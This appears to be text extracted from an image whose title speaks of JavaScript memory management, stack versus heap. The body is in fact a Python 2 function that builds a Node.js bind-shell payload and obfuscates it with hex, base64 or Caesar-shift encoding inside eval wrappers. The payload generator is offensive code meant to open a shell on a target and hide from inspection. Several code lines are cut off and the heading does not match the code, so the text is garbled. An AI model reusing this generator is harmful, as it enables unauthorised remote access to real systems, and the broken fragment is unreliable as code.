 JAVASCRIPT
MEMORY MANAGEMENT
STACK vs. HEAP
def bind(port,encoding,key):
print "TCP Port = %s" % (port)
print "Encoding = %s" % (encoding)
if encoding == "caesar":
print " Key = %s" % (key)
encoded_payload = ""
JS_payload = get_default_bind_JS_code(port)
if encoding == 'hex':
encoded_payload = "eval(Buffer.from('" + JS_payload.encode('hex') + "','hex').toS
elif encoding == 'base64':
encoded_payload = "eval(Buffer.from('" + base64.b64encode(JS_payload) + "','base
elif encoding == 'caesar':
for i in JS_payload:
encoded_payload += "%03d" % (ord(i)+key)
encoded_payload = "caesarShift=(str,amount)=>{var output='',code='';for(var i=0;i<str.length
{code = str.substring(i,i+3);c=String.fromCharCode((Number(code)+amount)%255);output+=\
c}return output};eval(caesarShift('" + encoded_payload + "',-" + str(key) + "))"
JS
JS